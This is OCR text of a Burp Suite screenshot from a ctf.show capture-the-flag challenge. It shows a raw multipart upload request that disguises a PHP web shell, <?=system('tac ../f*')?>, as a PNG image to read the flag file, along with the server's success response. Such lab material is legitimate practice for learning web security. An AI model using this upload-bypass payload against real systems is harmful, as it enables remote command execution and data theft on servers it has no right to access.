 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.show
3 Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZas8KtJTYPfmeBSV
8 Origin:
http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.
show
9 Referer:
http://501e1a0a-5461-44d9-b55d-a4c190a94d0e.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryZas8KtJTYPfmeBSV
16 Content-Disposition: form-data; name="file"; filename="
zf.png"
17 Content-Type: image/png
18
19 <?=system('tac ../f*')?>
20 ------WebKitFormBoundaryZas8KtJTYPfmeBSV--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:41:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6